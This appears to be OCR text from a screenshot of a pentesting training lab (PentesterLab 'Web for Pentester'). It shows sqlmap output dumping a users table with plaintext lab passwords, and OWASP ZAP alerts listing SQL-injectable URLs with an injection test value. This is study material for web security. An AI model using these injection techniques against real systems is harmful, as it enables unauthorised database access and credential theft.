 Datei Maschine Anzeige Eingabe Geräte Hilfe
Applications Places Terminal Tue 07:37 1
PentesterLab » Web for Pentester - Iceweasel
root@kali: ~
File Edit View Search Terminal Help
back-end DBMS: MySQL 5.0.12
[07:37:14] [INFO] fetching columns for table 'users' in database 'exercises'
[07:37:14] [INFO] fetching entries for table 'users' in database 'exercises'
[07:37:14] [INFO] analyzing table dump for possible password hashes
Database: exercises
Table: users
[4 entries]
+----+---------+-----+-------+---------+
| id | groupid | age | name | passwd |
+----+---------+-----+-------+---------+
| 1 | 10 | 10 | admin | admin |
| 2 | 0 | 30 | root | admin21 |
| 3 | 2 | 5 | user1 | secret |
| 5 | 5 | 2 | user2 | azerty |
+----+---------+-----+-------+---------+
[07:37:14] [INFO] table 'exercises.users' dumped to CSV file '/root/.sqlmap/outp
ut/192.168.1.11/dump/exercises/users.csv'
[07:37:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.1.11'
[*] shutting down at 07:37:14
root@kali:~#
Web For Pentester
SQL injections
Example 5 Example 5
Example 6 Example 6
Example 7 Example 7
Example 8 Example 8
Example 9 Example 9
File Include Code injection
Example 1 Example 1
Example 2 Example 2
Example 3
Example 4
Example 1
Example 2
Untitled Session - OWASP ZAP 2.4.3
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Contexts
Default Context
Sites
http://192.168.1.11
http://google.com
http://platform.twitter.com
Welcome to the OWASP Zed Attack
ZAP is an easy to use integrated penetration testing tool for finding vulne
Please be aware that you should only attack applications that you have be
To quickly test an application, enter its URL below and press 'Attack'.
URL to attack: http://
Attack Stop
Progress: Not started
History Search Alerts Output Spider Active Scan
Alerts (5)
SQL Injection (4)
GET: http://192.168.1.11/sqli/example1.php?name
GET: http://192.168.1.11/sqli/example4.php?id=4-
GET: http://192.168.1.11/sqli/example5.php?id=4-
GET: http://192.168.1.11/sqli/example6.php?id=4-
SQL Injection
URL: http://192.168.1.11/sqli/example4.php?id=4-2
Risk: High
Confidence: Medium
Parameter: id
Attack: 4-2
Evidence:
CWE ID: 89
Alerts 1 1 3 0 Current Scans 0 0 0 0 0 0 0
STRG-RECHTS